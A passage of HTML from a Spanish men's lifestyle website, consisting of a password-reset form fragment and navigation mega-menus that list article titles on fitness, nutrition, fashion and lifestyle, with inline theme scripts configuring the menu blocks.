                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
